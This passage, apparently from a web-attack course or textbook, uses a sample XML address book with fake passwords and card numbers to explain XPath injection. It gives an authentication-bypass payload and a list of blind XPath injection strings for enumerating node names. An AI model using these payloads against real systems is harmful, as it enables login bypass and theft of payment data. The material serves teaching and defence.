 Chapter 6 - Attack execution (2) P a g e | 128
<firstName>Chris</firstName>
<surname>Dawes</surname>
<password>secret</password>
<email>cdawes@craftnet.de</email>
<ccard>3981 2491 3242 3121</ccard>
</address>
<address>
<firstName>James</firstName>
<surname>Hunter</surname>
<password>letmein</password>
<email>james.hunter@pookmail.com</email>
<ccard>8113 5320 8014 3313</ccard>
</address>
</addressBook>
The following XPath query effectively verifies the user-supplied credentials and
retrieves the relevant user’s credit card number:
//address[surname/text()=’Dawes’ and password/text()=’secret’]/ccard/text()
Attack:
The usage of the value ( ‘ or ‘a’=’a ) as password will result retrieving the credit
card information for all users.
If the structure of the document is not known it will be difficult to know how
exactly what to write, usually we solve this problem using what is called blind
Xpath injection.
‘ or substring(name(parent::*[position()=1]),2,1)=’a
‘ or substring(name(parent::*[position()=1]),2,1)=’b
‘ or substring(name(parent::*[position()=1]),2,1)=’c
‘ or substring(name(parent::*[position()=1]),2,1)=’d
Etc…
The previous listing can be used to extract node names.
6.12LDAP injection
 